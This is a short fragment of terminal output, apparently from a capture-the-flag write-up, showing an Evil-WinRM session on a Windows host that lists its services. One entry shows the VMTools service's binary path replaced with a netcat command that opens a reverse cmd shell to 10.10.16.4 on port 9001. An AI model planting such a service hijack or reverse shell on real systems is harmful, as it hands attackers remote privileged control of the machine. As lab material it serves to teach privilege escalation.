 *Evil-WinRM* PS C:\programdata> services
Path Privileges Service
---- ---------- -------
C:\Windows\ADWS\Microsoft.ActiveDirectory.WebServices.exe True ADWS
\??\C:\ProgramData\Microsoft\Windows Defender\Definition Updates\{5533AFC7-64B3-4F6E-B453-E35320B35716}\MpKslDrv.sys True MpKslceeb2796
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\SMSvcHost.exe True NetTcpPortSharing
C:\Windows\SysWow64\perfhost.exe True PerfHost
"C:\Program Files\Windows Defender Advanced Threat Protection\MsSense.exe" False Sense
C:\Windows\servicing\TrustedInstaller.exe False TrustedInstaller
"C:\Program Files\VMware\VMware Tools\VMware VGAuth\VGAuthService.exe" True VGAuthService
c:\programdata\nc64.exe -e cmd 10.10.16.4 9001 True VMTools
"C:\ProgramData\Microsoft\Windows Defender\platform\4.18.2104.14-0\NisSrv.exe" True WdNisSvc
"C:\ProgramData\Microsoft\Windows Defender\platform\4.18.2104.14-0\MsMpEng.exe" True WinDefend
"C:\Program Files\Windows Media Player\wmpnetwk.exe" False WMPNetworkSvc